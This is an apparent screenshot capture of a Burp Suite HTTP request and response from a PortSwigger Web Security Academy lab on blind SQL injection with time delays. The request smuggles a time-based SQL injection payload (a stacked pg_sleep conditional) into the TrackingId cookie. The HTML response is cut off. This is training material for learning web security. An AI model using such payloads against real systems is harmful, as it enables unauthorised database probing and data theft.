 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9000700381389880ee2b850048005e.web-security-academy.net
3 Cookie: TrackingId=gzG6AtspaeeXpxIo'%3bSELECT+CASE+WHEN+(1%3d0)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
FVbUhOrTvsbonBaFqqNiphI5JxP4zHJ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000700381389880ee2b850048005e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3195
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'